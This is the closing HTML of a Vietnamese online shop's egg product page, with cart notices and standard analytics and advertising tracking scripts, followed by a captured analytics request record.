                                    <div class="btn-quick-alo-phone btn-quick-alo-green btn-quick-alo-show phone-mobile edit_btn_quick_phone position_0 big_size_button left_position" style="">
                    <a id="btn_hotline" href="tel:0787774949" rel="nofollow" aria-label="Hotline">
                        <div class="btn-quick-alo-ph-circle edit_btn_quick_ph_circle"></div>
                        <div class="btn-quick-alo-ph-circle-fill edit_btn_quick_ph_circle_fill"></div>
                        <div class="btn-quick-alo-ph-img-circle edit_btn_quick_ph_img_circle" style="background-image: url(https://static.loveitopcdn.com/themes/base/images/icons/phone-ico.png);"></div>
                    </a>
                </div>
                                    </div>
            <div class="notify-cart" data-hide="5">
	<div class="notify-container">
		<div class="icon-close">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-check-circle"><span></span></i>
		</div>
		<div class="text-notify">Đã thêm vào giỏ hàng</div>
		<div class="view-cart"><a href="https://boconganhvietnam.com/cart">Xem giỏ hàng và thanh toán</a></div>
	</div>
</div>
<div class="notify-cart-no-select-options" data-hide="3" style="display: none; position: fixed; left: 0; right: 0; top: 0; bottom: 0; z-index: 9999;">
	<div class="notify-container" style="border-radius: 2px; overflow: hidden; display: inline-block; cursor: default; padding: 1.9rem 1rem; background-color: rgba(0,0,0,.7); color: #fff; font-size: 1.0625rem; text-align: center; min-width: 21.75rem; max-width: 25rem; position: absolute; top: 50%; left: 50%; transform: translate(-50%,-50%);">
		<div class="icon-close" style="position: absolute; top: 10px; right: 15px; cursor: pointer;">
			<i class="fas fa-times"></i>
		</div>
		<div class="icon-notify">
			<i class="fas fa-exclamation-triangle" style="color: orange"></i>
		</div>
		<div class="text-notify">Hãy chọn các phiên bản muốn mua</div>
	</div>
</div>
                                        <script defer src="https://static.loveitopcdn.com/plugins/elevatezoom-3.0.8/jquery.elevatezoom.min.js"></script>
                        <script defer src="https://static.loveitopcdn.com/plugins/jquery-ui/jquery-ui-custom.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/plugin.js?id=c850635037ea6bb1af21"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base/js/common.js?id=254a3bee4614fcf7090b"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/header.js?id=4d1fe10e20ee453a6ed3"></script>
            <script defer src="https://static.loveitopcdn.com/themes/base3/js/main.js?id=152086648a193dcbe09b"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/bootstrap-4.3.1/js/bootstrap.min.js"></script>
            <script defer src="https://static.loveitopcdn.com/plugins/lite-youtube/lite-yt-embed.min.js"></script>
                            <script defer src="https://sp.zalo.me/plugins/sdk.js"></script>
                                    <script>
  (function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,"script","//www.google-analytics.com/analytics.js","ga");

  ga("create", "UA-56614985-1", "auto");
  ga("send", "pageview");

</script><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1355365461278683');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1355365461278683&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><!-- Global site tag (gtag.js) - Google Ads: 592955132 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-592955132"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-592955132');
</script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177204546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177204546-1');
</script>
   <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4836734,4,401,118,80,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
_Hasync.push(['Histats.framed_page', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4836734&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->        </div>
        <div class="body_overlay"></div>
    </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=612451430&t=pageview&_s=1&dl=https%3A%2F%2Fboconganhvietnam.com%2Fsan-pham-cua-bo-cong-anh%2Fsuc-san%2Fga%2Ftrung-ga-non.html&ul=en-us%40posix&dt=Tr%E1%BB%A9ng%20g%C3%A0%20non&sr=1280x720&vp=1280x720&_u=YEDAAEABAAAAACAAI~&jid=1929087783&gjid=557996036&cid=2143121342.1770111702&tid=UA-177204546-1&_gid=1746241030.1770111702&_r=1&_slc=1&gtm=45He61u1n81PLWSHGMza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115616986~115938465~115938468~116185181~116185182~116988316~117041588&z=351513168
body_size: -836
content:
2,cG-6QYHRV9ZM0